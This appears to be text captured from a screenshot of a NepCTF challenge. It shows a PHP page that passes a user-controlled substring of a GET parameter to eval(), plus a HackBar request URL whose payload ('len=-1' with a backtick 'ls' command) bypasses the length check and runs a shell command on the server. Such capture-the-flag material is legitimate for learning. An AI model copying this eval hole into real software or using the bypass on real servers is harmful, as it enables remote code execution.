 <?php
error_reporting(0);
highlight_file(__FILE__);
$nep = $_GET['nep'];
$len = $_GET['len'];
if(intval($len)<8 && strlen($nep)<13){
eval(substr($nep,0,$len));
}else{
die('too long!');
}
?> 1 index.php nepctf.php
Welcome 元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6a04a8e5-3a75-45ab-a9e2-77952e426041.node5.hackingfor.fun/1b5337d0c8ad813197b506146d8d503d/?len=-1&nep=echo `ls`;a